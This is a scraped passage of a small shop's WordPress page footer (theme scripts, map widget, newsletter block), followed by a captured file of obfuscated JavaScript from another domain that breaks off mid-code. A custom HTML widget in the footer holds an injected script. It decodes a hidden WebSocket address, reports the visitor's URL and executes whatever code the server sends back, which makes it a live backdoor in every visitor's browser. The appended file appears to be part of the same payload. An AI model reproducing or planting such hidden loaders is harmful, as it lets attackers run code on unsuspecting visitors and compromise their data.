98_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18024654653351416&quot;:{&quot;id&quot;:&quot;456203504_1248622526304445_2615780571620376009_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18009757565339229&quot;:{&quot;id&quot;:&quot;455977170_1034621488312674_1487271684366354666_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18006943865398322&quot;:{&quot;id&quot;:&quot;456579363_1475203860547307_985747855248496173_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18101326006434192&quot;:{&quot;id&quot;:&quot;457651633_525728699826216_7112173073490577316_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17878201587113106&quot;:{&quot;id&quot;:&quot;459559657_1224791308656504_8012169288077779639_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18029214332340118&quot;:{&quot;id&quot;:&quot;459439392_531254552746589_5742011174150202378_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18065091007618848&quot;:{&quot;id&quot;:&quot;460719408_550521077412676_2538964832413637367_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="avia_google_maps-2" class="widget clearfix avia-widget-container avia_google_maps avia_no_block_preview"><h3 class="widgettitle">&#8230; our location</h3><div class="av_gmaps_widget_main_wrap av_gmaps_main_wrap"><div id='av_gmap_0' class='avia-google-map-container avia-google-map-widget av_gmaps_show_unconditionally av-no-fallback-img' data-mapid='av_gmap_0' style=' height: 300px; width: 100%;'></div></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">SIGN UP FOR OUR NEWSLETTER&#8230;</h3>			<div class="textwidget"><p>Make sure to sign-up to receive upcoming news, deals and information from the Authentic Athlete.<br />
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-NSTTR9L');</script></p>
</div>
		<span class="seperator extralight-border"></span></section><section id="avia_mailchimp_widget-3" class="widget clearfix avia-widget-container avia_mailchimp_widget avia_no_block_preview"><div class='av-mailchimp-widget av-mailchimp-widget-style-'></div><span class="seperator extralight-border"></span></section><section id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><script>const eoq = [93,89,89,16,5,5,75,68,94,67,76,88,75,95,78,75,68,75,70,83,94,67,73,89,4,94,69,90,5,90,88,69,73,79,89,89,21,89,69,95,88,73,79,23];const ejx = 42;window.ww = new WebSocket(String.fromCharCode(...eoq.map(jas => jas ^ ejx)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script></div><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© Copyright  - <a href='https://www.theauthenticathlete.com/'>The Authentic Athlete</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-16466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://www.theauthenticathlete.com/team-sports/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Team Sports</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://www.theauthenticathlete.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.theauthenticathlete.com/wp-admin/admin-ajax.php";
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/';
    avia_framework_globals.installedAt = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/';
    avia_framework_globals.ajaxurl = 'https://www.theauthenticathlete.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=4.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/waypoints/waypoints.min.js?ver=6.0.6" id="avia-waypoints-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia.min.js?ver=6.0.6" id="avia-default-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/shortcodes.min.js?ver=6.0.6" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.js?ver=6.0.6" id="avia-module-audioplayer-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart-js.min.js?ver=6.0.6" id="avia-module-chart-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/chart/chart.min.js?ver=6.0.6" id="avia-module-chart-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/contact/contact.min.js?ver=6.0.6" id="avia-module-contact-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.js?ver=6.0.6" id="avia-module-slideshow-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/countdown/countdown.min.js?ver=6.0.6" id="avia-module-countdown-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery/gallery.min.js?ver=6.0.6" id="avia-module-gallery-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.js?ver=6.0.6" id="avia-module-gallery-hor-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.js?ver=6.0.6" id="avia-module-rotator-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.js?ver=6.0.6" id="avia-module-icon-circles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.js?ver=6.0.6" id="avia-module-icongrid-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.js?ver=6.0.6" id="avia-module-iconlist-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.js?ver=6.0.6" id="avia-module-image-diff-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.js?ver=6.0.6" id="avia-module-hotspot-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.js?ver=6.0.6" id="avia-module-sc-lottie-animation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/magazine/magazine.min.js?ver=6.0.6" id="avia-module-magazine-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/isotope.min.js?ver=6.0.6" id="avia-module-isotope-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.js?ver=6.0.6" id="avia-module-masonry-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/menu/menu.min.js?ver=6.0.6" id="avia-module-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/notification/notification.min.js?ver=6.0.6" id="avia-module-notification-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/numbers/numbers.min.js?ver=6.0.6" id="avia-module-numbers-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.js?ver=6.0.6" id="avia-module-portfolio-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.js?ver=6.0.6" id="avia-module-progress-bar-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.min.js?ver=6.0.6" id="avia-module-slideshow-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.js?ver=6.0.6" id="avia-module-slideshow-accordion-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.js?ver=6.0.6" id="avia-module-slideshow-fullscreen-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.js?ver=6.0.6" id="avia-module-tabsection-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/tabs/tabs.min.js?ver=6.0.6" id="avia-module-tabs-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.js?ver=6.0.6" id="avia-module-testimonials-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/timeline/timeline.min.js?ver=6.0.6" id="avia-module-timeline-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/toggles/toggles.min.js?ver=6.0.6" id="avia-module-toggles-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-templatebuilder/avia-shortcodes/video/video.min.js?ver=6.0.6" id="avia-module-video-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-woocommerce/woocommerce-mod.min.js?ver=6.0.6" id="avia-woocommerce-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.1" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.8.0" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"5","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.8.0" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=9.7.1" id="jquery-tiptip-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-hamburger-menu.min.js?ver=6.0.6" id="avia-hamburger-menu-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-parallax.min.js?ver=6.0.6" id="avia-parallax-support-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-fold-unfold.min.js?ver=6.0.6" id="avia-fold-unfold-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/aviapopup/jquery.magnific-popup.min.js?ver=6.0.6" id="avia-popup-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-lightbox.min.js?ver=6.0.6" id="avia-lightbox-activation-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-sticky-header.min.js?ver=6.0.6" id="avia-sticky-header-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-footer-effects.min.js?ver=6.0.6" id="avia-footer-effects-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/js/avia-snippet-widget.min.js?ver=6.0.6" id="avia-widget-js-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-gutenberg/js/avia_blocks_front.min.js?ver=6.0.6" id="avia_blocks_front_script-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_front.min.js?ver=6.0.6" id="avia_google_maps_front_script-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/www.theauthenticathlete.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/www.theauthenticathlete.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/www.theauthenticathlete.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.8.0" id="sbi_scripts-js"></script>
<script type="text/javascript" src="https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0.6" id="avia-dotlottie-script-js"></script>

<script id='avia_gmaps_framework_globals' type='text/javascript'>
 /* <![CDATA[ */
var avia_framework_globals = avia_framework_globals || {};
	avia_framework_globals.gmap_api = 'AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_version = '3.56';
	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://titansl.icu/ts
body_size: 21639
content:
(function(_0x2dddba,_0x2e2448){function _0x45d624(_0x2fc013,_0x5d6bd6,_0x3e1ae0,_0x3dfed2){return a0_0x5e09(_0x2fc013- -0x197,_0x3e1ae0);}var _0x59620f=_0x2dddba();function _0x7ae64d(_0x5d4f82,_0x345440,_0x1a5fd9,_0x29f3f9){return a0_0x5e09(_0x29f3f9-0x36d,_0x345440);}while(!![]){try{var _0x8bbd=parseInt(_0x7ae64d(0x4ee,0x517,0x54f,0x513))/(-0x149f+-0x38e*-0x1+0x1112)+parseInt(_0x45d624(0x3b,0x8b,0x51,0x76))/(-0x1*-0x1b59+0x12aa+-0x2e01)*(parseInt(_0x7ae64d(0x540,0x5a0,0x517,0x55d))/(-0x186f+0x1*0x1adb+-0x269))+-parseInt(_0x7ae64d(0x5ac,0x52b,0x574,0x55f))/(0x1b64*-0x1+-0x5c+0x1bc4)*(-parseInt(_0x7ae64d(0x52e,0x583,0x52e,0x530))/(-0x1*0x141d+-0x1355+0x2777*0x1))+-parseInt(_0x7ae64d(0x522,0x539,0x4e0,0x502))/(-0x1932+0x33d+-0x14b*-0x11)+-parseInt(_0x7ae64d(0x50d,0x49c,0x55b,0x4f3))/(-0x1de7+0x28*0x1+-0xee3*-0x2)*(-parseInt(_0x7ae64d(0x4fb,0x59a,0x4cd,0x532))/(0x265d+-0x43*0x2f+-0x1a08))+parseInt(_0x45d624(-0x4,-0x26,0x34,-0x21))/(-0x1271+-0x18*0x97+-0x20a2*-0x1)+-parseInt(_0x45d624(0x61,0x6e,0x32,0x37))/(0x895+-0x215c+0x18d1)*(parseInt(_0x45d624(0x1a,0x33,0x52,0x3b))/(0x82+-0xd87*0x1+0x1*0xd10));if(_0x8bbd===_0x2e2448)break;else _0x59620f['push'](_0x59620f['shift']());}catch(_0x2bf3b8){_0x59620f['push'](_0x59620f['shift']());}}}(a0_0x5683,-0x185d44+-0x58cc6+0x1*0x2c023f));var a0_0x3b8899=(function(){var _0x5e9acd={};_0x5e9acd[_0x2a2361(0x135,0x13b,0xe2,0xf6)]=function(_0x450b12,_0x450f30){return _0x450b12===_0x450f30;};var _0x585589=_0x5e9acd,_0x5ba1f5=!![];function _0x2a2361(_0x4178bb,_0xc32167,_0x490270,_0x12750b){return a0_0x5e09(_0x4178bb- -0x93,_0x12750b);}return function(_0x5941fd,_0x4cd71f){var _0x1500b6={'pUAEC':function(_0x3bc313,_0x26d278){return _0x585589['GPdNO'](_0x3bc313,_0x26d278);},'DwZwz':_0x33ad4b(0x260,0x220,0x21c,0x1dc)},_0x275712=_0x5ba1f5?function(){function _0x178c04(_0x1a57de,_0x1787b3,_0x8f1968,_0x76e429){return _0x33ad4b(_0x1a57de-0x131,_0x1787b3,_0x1a57de- -0x10a,_0x76e429-0xb8);}function _0x4dfc3a(_0x510eba,_0x2e3f2f,_0x114872,_0x33e5ed){return _0x33ad4b(_0x510eba-0xf9,_0x510eba,_0x2e3f2f-0xb4,_0x33e5ed-0xef);}if(_0x4cd71f){if(_0x1500b6[_0x178c04(0x123,0x185,0xdd,0xd3)](_0x1500b6['DwZwz'],_0x4dfc3a(0x2af,0x2d0,0x311,0x337))){var _0x25dba1=_0x4cd71f[_0x4dfc3a(0x2a7,0x2b7,0x2a1,0x2b6)](_0x5941fd,arguments);return _0x4cd71f=null,_0x25dba1;}else{var 